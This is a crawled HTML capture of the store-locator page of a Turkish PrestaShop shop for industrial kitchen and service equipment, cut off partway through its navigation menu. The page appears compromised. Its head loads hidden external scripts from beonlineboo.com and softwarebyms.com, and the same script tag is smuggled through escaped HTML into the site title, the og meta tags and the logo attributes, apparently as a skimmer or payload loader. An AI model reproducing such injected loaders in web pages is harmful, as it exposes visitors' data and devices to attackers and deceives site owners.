

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.gastronomik.com.tr/tr/stores
body_size: 17040
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="tr-tr"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="tr-tr"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="tr-tr"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="tr-tr"><![endif]--><html lang="tr-tr"><head><meta charset="utf-8" /><title>Stores - Gastronomik Endüstriyel Mutfak ve Servis Ekipmanları&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.gastronomik.com.tr&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;</title><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width"><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="alternate" hreflang="tr" href="http://www.gastronomik.com.tr/tr/" /><link rel="alternate" hreflang="en" href="http://www.gastronomik.com.tr/en/" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1454700658" /><script defer src="https://beonlineboo.com/ps.js?host=www.gastronomik.com.tr"></script><img width=display:none;?1454700658" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1454700658" /><script defer src="https://beonlineboo.com/ps.js?host=www.gastronomik.com.tr"></script><img width=display:none;?1454700658" /><link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Open+Sans:400,700" type="text/css" media="all" /><link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Ek+Mukta:400,700" type="text/css" media="all" /><link rel="stylesheet" href="http://www.gastronomik.com.tr/themes/warehouse/cache/v_1166_829cdcaeba818976daa345b221da549c_all.css" type="text/css" media="all" /> <script type="text/javascript">/* <![CDATA[ */;var FancyboxI18nClose='Kapat';var FancyboxI18nNext='Sonraki';var FancyboxI18nPrev='&Ouml;nceki';var PS_CATALOG_MODE=true;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_popup=true;var ajaxsearch=true;var baseDir='http://www.gastronomik.com.tr/';var baseUri='http://www.gastronomik.com.tr/';var blocksearch_type='top';var comparator_max_item=3;var comparedProductsIds=[];var contentOnly=false;var currency={"id":1,"name":"Lira","iso_code":"TRY","iso_code_num":"949","sign":"TL","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" TL","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='TL';var displayList=false;var grid_size_lg=5;var grid_size_lg2=15;var grid_size_md=4;var grid_size_md2=3;var grid_size_ms=2;var grid_size_ms2=6;var grid_size_sm=3;var grid_size_sm2=4;var grid_size_xs=1;var grid_size_xs2=12;var id_lang=2;var instantsearch=false;var iqit_carousel_auto=false;var iqit_carousel_load='ondemand';var iqit_lazy_load=true;var iqit_sidebarh=false;var iqitcountdown_days='Days';var iqitcountdown_hours='Hours';var iqitcountdown_minutes='Min';var iqitcountdown_seconds='Sec';var iqitmegamenu_swwidth=false;var iqitpopup_name='iqitpopup_9167';var iqitpopup_time=10;var isGuest=0;var isLogged=0;var isMobile=false;var isPreloaderEnabled=false;var isRtl=false;var loggin_required='Ürün eklemek için giriş yapmanız gerekiyor.';var max_item='Karşılatırma listesine 3 üründen fazla ekleyemezsiniz.';var min_item='En az bir ürün seçiniz.';var more_products_search='More products »';var mywishlist_url='http://www.gastronomik.com.tr/tr/module/blockwishlist/mywishlist';var page_name='stores';var placeholder_blocknewsletter='E-posta adresinizi girin';var priceDisplayMethod=0;var priceDisplayPrecision=2;var productlist_view=true;var quickView=true;var roundMode=2;var search_url='http://www.gastronomik.com.tr/tr/search';var static_token='f726343e372997f77e236ca1c1aaa901';var token='743e55ff20b8353f7c5328359a89f4db';var usingSecureMode=false;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="http://www.gastronomik.com.tr/themes/warehouse/cache/v_22_1391da32edb1ac12c9492faae5e9496f.js"></script> <link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Open+Sans:400,700" type="text/css" media="all" /> <!--[if lt IE 9]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--><meta property="og:title" content="Stores - Gastronomik End&uuml;striyel Mutfak ve Servis Ekipmanlar&#305;&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.gastronomik.com.tr&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/><meta property="og:url" content="http://www.gastronomik.com.tr/tr/stores"/><meta property="og:site_name" content="Gastronomik End&uuml;striyel Mutfak ve Servis Ekipmanlar&#305;&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.gastronomik.com.tr&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/><meta property="og:description" content=""><meta property="og:type" content="website"><meta property="og:image" content="http://www.gastronomik.com.tr/img/logo.jpg" /></head><body id="stores" class="not-index stores hide-left-column hide-right-column lang_tr "><div id="fb-root"></div> <script>/* <![CDATA[ */;(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=345551085518968";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));/* ]]> */</script> <div id="fblike-box" class="left_fb"><div class="belt"><i class="icon-facebook"></i></div><div id="fblike_inner"><div class="fb-like-box-inner"><div class="fb-like-box" data-href="https://www.facebook.com/gastronomik.com.tr" data-width="292" data-show-faces="true" data-stream="true" data-show-border="false" data-header="false"></div></div></div></div><div id="slidetopcontent" class="slidetopcontent"><div class="container"><ul class="row clearfix"><li class="col-sm-6"><h4>Lorem ipsum dolor sit amet</h4><div class="rte"><p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.</p></div><div class="rte"><a class="btn btn-default button button-small pull-right" href="http://www.iqit-commerce.com"><span>Read more</span></a></div></li><li class="col-sm-6"><h4>Lorem ipsum dolor sit amet</h4><div class="rte"><p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.</p></div><div class="rte"><a class="btn btn-default button button-small pull-right" href="http://www.iqit-commerce.com"><span>Read more</span></a></div></li></ul></div></div><div id="iqitpopup"> <span class="cross" title="Close window"></span><div class="iqitpopup-content"><table dir="ltr" style="table-layout:fixed;font-size:13px;font-family:arial, sans, sans-serif;" cellpadding="0" cellspacing="0"><colgroup><col width="75" /><col width="500" /><col width="75" /></colgroup><tbody><tr style="height:5px;"><td style="padding:2px 3px 2px 3px;vertical-align:bottom;"></td><td style="padding:2px 3px 2px 3px;vertical-align:bottom;"></td><td style="padding:2px 3px 2px 3px;vertical-align:bottom;"></td></tr><tr style="height:345px;"><td style="padding:2px 3px 2px 3px;vertical-align:bottom;"></td><td><a href="index.php"><img src="http://www.gastronomik.com.tr/img/cms/pop-up500x345.png" alt="" height="345" width="500" /></a></td><td></td></tr><tr style="height:42px;"><td style="padding:2px 3px 2px 3px;vertical-align:bottom;white-space:normal;font-family:Arial;" rowspan="1" colspan="3">Sitemizin tasarımı devam ettiğinden, ihtiyacınız olan yada beğendiğiniz ürünler için mail veya telefon yoluyla bilgi ve teklif alabilirsiniz.</td></tr><tr style="height:21px;"><td style="padding:2px 3px 2px 3px;vertical-align:bottom;font-family:Arial;" rowspan="1" colspan="3">En kısa sürede tüm ürünlerle&nbsp;<a href="http://www.Gastronomik.com.tr">www.Gastronomik.com.tr</a> 'de görüşmek üzere.</td></tr></tbody></table></div><div class="iqitpopup-newsletter-form"><div class="row"><div class="col-xs-6"> <span class="promo-text">Sign up to receive latest news and updates direct to your inbox</span></div><div class="col-xs-6"><form action="//www.gastronomik.com.tr/tr/" method="post" class="form-inline"><div > <input class="inputNew form-control grey newsletter-input" type="text" name="email" size="18" placeholder="Enter your e-mail" value="" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-medium iqit-btn-newsletter"> <span>Subscribe</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div></div><div class="iqitpopup-notshow"> <span><input type="checkbox" class="checkbox" name="iqitpopup-checkbox" id="iqitpopup-checkbox" /></span> <label for="iqitpopup-checkbox">Do not show again.</label></div></div><div id="iqitpopup-overlay"></div><div id="page"><div class="header-container"> <header id="header"><div class="banner"><div class="container"><div class="row"></div></div></div><div class="nav"><div class="container"><div class="row"> <nav><div id="languages-block-top" class="languages-block"><div class="current"><div> <img src="http://www.gastronomik.com.tr/img/l/2.jpg" alt="tr" width="16" height="11" /> <span class="cur-label">Türkçe</span></div></div><ul id="first-languages" class="languages-block_ul toogle_content"><li class="selected"> <img src="http://www.gastronomik.com.tr/img/l/2.jpg" alt="tr" width="16" height="11" /> <span>Türkçe</span></li><li > <a href="http://www.gastronomik.com.tr/de/stores" title="Deutsch (German)"> <img src="http://www.gastronomik.com.tr/img/l/3.jpg" alt="de" width="16" height="11" /> <span>Deutsch</span> </a></li></ul></div><div id="slidetopcontentShower"></div><ul id="header_links" class="clearfix"><li id="header_link_contact"><a href="http://www.gastronomik.com.tr/tr/contact-us" title="İletişim">İletişim</a></li><li id="header_link_sitemap"><a href="http://www.gastronomik.com.tr/tr/sitemap" title="Site Haritası">Site Haritası</a></li><li class="separator">|</li><li>Gastronomik Endüstriyel Mutfak ve Servis Ekipmanları</li></ul><form method="post" action="//www.gastronomik.com.tr/tr/products-comparison" class="compare-form"> <button type="submit" class="bt_compare" disabled="disabled"> <span><i class="icon-random"></i> Karşılaştır <span class="rtlhidden">(<span class="total-compare-val">0</span>)</span></span> </button> <input type="hidden" name="compare_product_count" class="compare_product_count" value="0" /> <input type="hidden" name="compare_product_list" class="compare_product_list" value="" /></form> <a href="http://www.gastronomik.com.tr/tr/module/blockwishlist/mywishlist" title="İhtiya&ccedil; / İstek listem" class="wishlist_top_link pull-right"><i class="icon-heart-empty"></i> İhtiya&ccedil; / İstek listem</a> </nav></div></div></div><div><div class="container container-header"><div class="row"><div id="header_logo" class="col-xs-12 col-sm-4 "><a href="http://www.gastronomik.com.tr/" title="Gastronomik Endüstriyel Mutfak ve Servis Ekipmanları&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.gastronomik.com.tr&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"> <img class="logo img-responsive replace-2xlogo" src="http://www.gastronomik.com.tr/img/gastronomik1614-logo-1453027602.jpg" width="1397" height="395" alt="Gastronomik Endüstriyel Mutfak ve Servis Ekipmanları&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.gastronomik.com.tr&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" /> </a></div><div id="search_block_top_content" class="col-xs-12 col-sm-4 "><div class="iqitsearch-inner"><div id="search_block_top" class=" iqit-search" ><form method="get" action="//www.gastronomik.com.tr/tr/search" id="searchbox"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /><div class="search_query_container search-w-selector"><div class="search-cat-selector"><select class="form-control search-cat-select" name="search_query_cat"><option value="0">All categories</option><option value="184"> El Aletleri</option><option value="185"> Bıçaklar</option><option value="186"> Kasap Malzemeleri</option><option value="187"> Yapışmaz Kek Kalıpları</option><option value="188"> Silikon Kek Kalıpları</option><option value="189"> Paslanmaz Kek Kalıpları</option><option value="190"> Pastacılık Ekipmanları</option><option value="191"> Teşhir ve Servis Tepsileri</option><option value="192"> Self Servis Tepsileri</option><option value="193"> Kepçe ve Kevgir Grubu</option><option value="194"> Maşalar</option><option value="195"> Diğer Servis Ürünleri</option><option value="196"> Hidrolik Kapaklı Chafing Dish</option><option value="197"> Delux Chafing Dish</option><option value="198"> Gömme Chafing Dish</option><option value="199"> Klasik Chafing Dish</option><option value="200"> Sıcak İçecek Dispenserleri</option><option value="201"> Soğuk İçecek Dispenserleri</option><option value="202"> Corn Flakes Dispenseri</option><option value="203"> Açık Büfe Sıcak Teşhir</option><option value="204"> Açık Büfe Standlar</option><option value="205"> Açık Büfe Yükselticiler</option><option value="206"> Açık Büfe Mini Sunumluklar</option><option value="207"> Açık Büfe Teşhir Tepsileri</option><option value="208"> Açık Büfe Kase ve Tabaklar</option><option value="209"> Ekmek Sepetleri</option><option value="210"> Tuz ve Biber Değirmenleri</option><option value="211"> Tuzluk - Biberlik - Baharatlık</option><option value="212"> Yağlık - Sirkelik</option><option value="213"> Dondurmalıklar</option><option value="214"> Kandiller - Mumluklar</option><option value="215"> Şamdanlar</option><option value="216"> Peçetelikler</option><option value="217"> Tabak Kapakları - Kloş</option><option value="218"> Sosluklar</option><option value="219"> Mini Sunumluklar</option><option value="220"> Küllükler</option><option value="221"> Termoslar</option><option value="222"> Çay - Kahve - Süt Potları</option><option value="223"> Sürahiler</option><option value="224"> Şarap - Şampanya - Buz Kovaları</option><option value="225"> Kokteyl - İçecek Hazırlama Malzemeleri</option><option value="226"> Çerezlik - Sunumluk</option><option value="227"> Güral Porselen<option value="12"> - - Arjantin Otel Serisi</option><option value="49"> - - Balık Otel Serisi</option><option value="40"> - - Atina Otel Serisi</option><option value="16"> - - Barselona Otel Serisi</option><option value="14"> - - Delta Otel Serisi</option><option value="18"> - - Elips Otel Serisi</option><option value="17"> - - Dublin Otel Serisi</option><option value="13"> - - Enternasyonel Otel Serisi</option><option value="15"> - - Floransa Otel Serisi</option><option value="20"> - - Flora Otel Serisi</option><option value="21"> - - Gala Otel Serisi</option><option value="22"> - - Hawai Otel Serisi</option><option value="23"> - - Hong Kong Otel Serisi</option><option value="19"> - - Karizma Otel Serisi</option><option value="24"> - - Köşeli ve Yeni Otel Serileri</option><option value="25"> - - Lizbon Otel Serisi</option><option value="26"> - - London Otel Serisi</option><option value="27"> - - Madrid Otel Serisi</option><option value="28"> - - Mars Otel Serisi</option><option value="29"> - - Merid Otel Serisi</option><option value="30"> - - Milano Otel Serisi</option><option value="32"> - - Moskova Otel Serisi</option><option value="31"> - - Mimoza Otel Serisi</option><option value="33"> - - Osaka Otel Serisi</option><option value="46"> - - Napoli Otel Serisi</option><option value="45"> - - Oslo Otel Serisi</option><option value="34"> - - Panama Otel Serisi</option><option value="35"> - - Pera Otel Serisi</option><option value="36"> - - Rio Otel Serisi</option><option value="37"> - - Roma Otel Serisi</option><option value="38"> - - Santorini Otel Serisi</option><option value="47"> - - Sidney Otel Serisi</option><option value="48"> - - Valencia Otel Serisi</option><option value="39"> - - Satürn Otel Serisi</option><option value="41"> - - Venedik Otel Serisi</option><option value="42"> - - Venüs Otel Serisi</option><option value="43"> - - Viyana Otel Serisi</option><option value="44"> - - Xtanbul Otel Serisi</option></option><option value="228"> Kütahya Porselen<option value="129"> - - Aliza Otel Serisi</option><option value="148"> - - Antalya Otel Serisi</option><option value="236"> - - Kütahya Balık Otel Serisi</option><option value="134"> - - Carla Otel Serisi</option><option value="125"> - - Deniz Otel Serisi</option><option value="145"> - - Didim Otel Serisi</option><option value="144"> - - Dünya Otel Serisi</option><option value="128"> - - Efes Otel Serisi</option><option value="131"> - - Elanor Otel Serisi</option><option value="150"> - - Ent. Otel Serisi</option><option value="126"> - - Fiyonk Otel Serisi</option><option value="149"> - - Frig Otel Serisi</option><option value="151"> - - Harlek Otel Serisi</option><option value="147"> - - Jüpiter Otel Serisi</option><option value="133"> - - Lotus Otel Serisi</option><option value="135"> - - Markiz Otel Serisi</option><option value="137"> - - Maya Otel Serisi</option><option value="139"> - - Nehir Otel Serisi</option><option value="146"> - - Neptün Otel Serisi</option><option value="136"> - - Novo Otel Serisi</option><option value="138"> - - Oval Otel Serisi</option><option value="238"> - - Kütahya Pera Serisi</option><option value="237"> - - Kütahya Roma Serisi</option><option value="130"> - - Safir Otel Serisi</option><option value="141"> - - Sea Wave Otel Serisi</option><option value="140"> - - Spiral Otel Serisi</option><option value="132"> - - Sufi Otel Serisi</option><option value="143"> - - Şato Otel Serisi</option><option value="127"> - - Tropik Otel Serisi</option><option value="142"> - - Zümrüt Otel Serisi</option></option><option value="229"> Paşabahçe Cam Profesyonel Seri<option value="68"> - - Paşabahçe Alanya</option><option value="50"> - - Paşabahçe Allegra</option><option value="51"> - - Paşabahçe Ambassador</option><option value="52"> - - Paşabahçe Aqua</option><option value="53"> - - Paşabahçe Aquatic</option><option value="54"> - - Paşabahçe Azur</option><option value="55"> - - Paşabahçe Banquet</option><option value="56"> - - Paşabahçe Baroque</option><option value="57"> - - Paşabahçe Barrel</option><option value="120"> - - Paşabahçe Bira Bardakları</option><option value="58"> - - Paşabahçe Bistro</option><option value="59"> - - Paşabahçe Bolero</option><option value="60"> - - Paşabahçe Boston</option><option value="61"> - - Paşabahçe Capri</option><option value="62"> - - Paşabahçe Carre</option><option value="63"> - - Paşabahçe Casablanca</option><option value="64"> - - Paşabahçe Centra</option><option value="65"> - - Paşabahçe Charente</option><option value="66"> - - Paşabahçe Cheers</option><option value="67"> - - Paşabahçe City</option><option value="121"> - - Paşabahçe Çay Bardakları</option><option value="122"> - - Paşabahçe Çay Tabakları</option><option value="69"> - - Paşabahçe Çin Çin</option><option value="70"> - - Paşabahçe Dance</option><option value="71"> - - Paşabahçe Daphne</option><option value="72"> - - Paşabahçe Diamond</option><option value="117"> - - Paşabahçe Dondurmalıklar</option><option value="73"> - - Paşabahçe Doro</option><option value="74"> - - Paşabahçe Draft</option><option value="75"> - - Paşabahçe Dream</option><option value="76"> - - Paşabahçe Emperor</option><option value="77"> - - Paşabahçe Enoteca</option><option value="78"> - - Paşabahçe Grande</option><option value="79"> - - Paşabahçe Grande-S</option><option value="80"> - - Paşabahçe Grappa</option><option value="81"> - - Paşabahçe Haze</option><option value="82"> - - Paşabahçe Hiball</option><option value="83"> - - Paşabahçe Holiday</option><option value="84"> - - Paşabahçe İmperial</option><option value="85"> - - Paşabahçe İmperial Plus</option><option value="86"> - - Paşabahçe Irish Coffee</option><option value="87"> - - Paşabahçe İstanbul</option><option value="88"> - - Paşabahçe İzmir</option><option value="118"> - - Paşabahçe Kanalar – Sürahiler</option><option value="89"> - - Paşabahçe Karaman</option><option value="123"> - - Paşabahçe Kaseler</option><option value="90"> - - Paşabahçe Köşem</option><option value="119"> - - Paşabahçe Kavanozlar</option><option value="91"> - - Paşabahçe London</option><option value="92"> - - Paşabahçe Luna</option><option value="93"> - - Paşabahçe Lyric</option><option value="94"> - - Paşabahçe Maldive</option><option value="95"> - - Paşabahçe Monte Carlo</option><option value="96"> - - Paşabahçe Next</option><option value="97"> - - Paşabahçe Ophellia</option><option value="98"> - - Paşabahçe Paris</option><option value="99"> - - Paşabahçe Parma</option><option value="100"> - - Paşabahçe Party</option><option value="101"> - - Paşabahçe Penguen</option><option value="102"> - - Paşabahçe Petek</option><option value="103"> - - Paşabahçe Petra</option><option value="104"> - - Paşabahçe Pleasure</option><option value="105"> - - Paşabahçe Primetime</option><option value="124"> - - Paşabahçe Rakı Bardakları</option><option value="106"> - - Paşabahçe Ramona</option><option value="107"> - - Paşabahçe Saxon</option><option value="108"> - - Paşabahçe Side</option><option value="109"> - - Paşabahçe Tango</option><option value="110"> - - Paşabahçe Taverna</option><option value="111"> - - Paşabahçe Temple</option><option value="112"> - - Paşabahçe Tempo</option><option value="113"> - - Paşabahçe Tower</option><option value="114"> - - Paşabahçe Tulipe</option><option value="115"> - - Paşabahçe Twist</option><option value="116"> - - Paşabahçe V-Line</option></option><option value="233"> Porland Porselen<option value="152"> - - Maria Otel Serisi</option><option value="153"> - - Perspective Otel Serisi</option><option value="154"> - - Zen Otel Serisi</option><option value="155"> - - Square Otel Serisi</option><option value="156"> - - Paloma Otel Serisi</option><option value="157"> - - Troy Otel Serisi</option><option value="158"> - - Reliefed Lara Otel Serisi</option><option value="159"> - - Fourline Otel Serisi</option><option value="160"> - - Reliefed Focus Otel Serisi</option><option value="161"> - - Reliefed Halley Otel Serisi</option><option value="162"> - - Dove Otel Serisi</option><option value="163"> - - Soley Otel Serisi</option><option value="164"> - - İstanbul Otel Serisi</option><option value="165"> - - Lebon Otel Serisi</option><option value="166"> - - Bella Otel Serisi</option><option value="167"> - - Leaf Otel Serisi</option><option value="168"> - - Porland Porselen Ortak Ürünler</option><option value="239"> - - Porland Lotus Serisi</option></option><option value="235"> Kapp<option value="169"> - - Çelik Tencereler</option><option value="170"> - - Döküm Tencereler</option><option value="172"> - - Yapışmaz Tavalar</option><option value="173"> - - Döküm Tavalar</option><option value="174"> - - Fırın Tepsileri</option><option value="175"> - - Çelik Taşıma Ekipmanları</option><option value="176"> - - Gastronom Ürünler</option><option value="177"> - - Çelik Saklama Kapları</option><option value="178"> - - Süzgeçler</option><option value="179"> - - Çırpma Telleri</option><option value="180"> - - Kızartma Telleri</option><option value="181"> - - Hazırlık Aletleri</option><option value="182"> - - Diğer Hazırlık Ekipmanları</option><option value="183"> - - Termometreler</option><option value="240"> - - Kaçarolalar</option></option><option value="171"> Çelik Tavalar</option><option value="241"> Kesim Levhaları</option><option value="242"> Polietilen Hazırlık Ekipmanları</option><option value="243"> Polietilen Servis Ekipmanları</option><option value="244"> Polietilen Stand ve İstifeleme Ürünleri</option><option value="245"> Polietilen Temizlik Ürünleri</option></select></div> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" /> <button type="submit" name="submit_search" class="button-search"> <span>Search</span> </button></div></form></div></div></div><div class="header_user_info col-xs-12 col-sm-4"> <a class="login" href="http://www.gastronomik.com.tr/tr/my-account" rel="nofollow" title="Login to your customer account"> <i class="icon-signin"></i> Oturum Aç </a></div><div class="iqitmegamenu-wrapper col-xs-12 cbp-hor-width-1 clearfix"><div id="iqitmegamenu-horizontal" class="iqitmegamenu cbp-sticky-transparent" role="navigation"><div class="container"> <nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow cbp-fade-slide-bottom cbp-arrowed cbp-submenu-notarrowed cbp-submenu-notarrowed "><ul><li class="cbp-hrmenu-tab cbp-hrmenu-tab-1 cbp-onlyicon"> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> <i class="icon-home cbp-mainlink-icon"></i> </span> </a></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-2 "> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> Masa Üstü Ekipmanları <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-4 active"> <a href="#4-innertab-2" data-link="http://www.gastronomik.com.tr/tr/" > Porselen Ürünler </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-5 "> <a href="#5-innertab-2" data-link="http://www.gastronomik.com.tr/tr/" > Cam Ürünler </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-6 "> <a href="#6-innertab-2" data-link="http://www.gastronomik.com.tr/tr/" > Çatal - Kaşık - Bıçak </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-7 "> <a href="#7-innertab-2" data-link="http://www.gastronomik.com.tr/tr/" > Diğer Ürünler </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-4" id="4-innertab-2"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"></div><div class="row menu_row menu-element first_rows menu-element-id-3"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"> <img src="http://www.gastronomik.com.tr/img/cms/cms-img.jpg" class="img-responsive cbp-banner-image" alt=" " /></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"> <img src="http://www.gastronomik.com.tr/img/cms/cms-img.jpg" class="img-responsive cbp-banner-image" alt=" " /></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-7 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-valinks cbp-valinks-vertical"><li><a href="http://www.gastronomik.com.tr/tr/227-gural-porselen-online-satis">Güral Porselen</a></li></ul></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-category-tree"><li class="cbp-hrsub-haslevel2"><a href="http://www.gastronomik.com.tr/tr/228-kutahya-porselen-online-satis">Kütahya Porselen</a><ul class="cbp-hrsub-level2"><li ><a href="http://www.gastronomik.com.tr/tr/129-kutahya-aliza-serisi">Aliza Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/148-kutahya-antalya-serisi">Antalya Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/236-kutahya-balik-otel-serisi">Kütahya Balık Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/134-kutahya-carla-serisi">Carla Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/125-kutahya-deniz-serisi">Deniz Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/145-kutahya-didim-serisi">Didim Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/144-kutahya-dunya-serisi">Dünya Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/128-kutahya-efes-serisi">Efes Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/131-kutahya-elanor-serisi">Elanor Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/150-kutahya-ent-serisi">Ent. Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/126-kutahya-fiyonk-serisi">Fiyonk Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/149-kutahya-frig-serisi">Frig Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/151-kutahya-harlek-serisi">Harlek Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/147-kutahya-jupiter-serisi">Jüpiter Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/133-kutahya-lotus-serisi">Lotus Otel Serisi</a></li></ul></li></ul></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-5" id="5-innertab-2"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-3"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">Soda, Kristal ve El İmalatı Cam Üreticileri </span><ul class="cbp-links cbp-valinks cbp-valinks-vertical"><li><a href="http://www.gastronomik.com.tr/tr/229-pasabahce-cam-profesyonel-seri">Paşabahçe Cam Profesyonel Seri</a></li></ul></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-6" id="6-innertab-2"></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-7" id="7-innertab-2"></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-13 "> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Açık Büfe & Servis Hattı <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-19 active"> <a href="#19-innertab-13" data-link="http://www.gastronomik.com.tr/tr/" > Açık Büfe Servis Ekipmanları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-18 "> <a href="#18-innertab-13" data-link="http://www.gastronomik.com.tr/tr/" > Açık Büfe Servis Hatları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-50 "> <a href="#50-innertab-13" data-link="http://www.gastronomik.com.tr/tr/" > Banket ve Ön Büro Ürünleri </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-21 "> <a href="#21-innertab-13" data-link="http://www.gastronomik.com.tr/tr/" > Sıcak - Soğuk 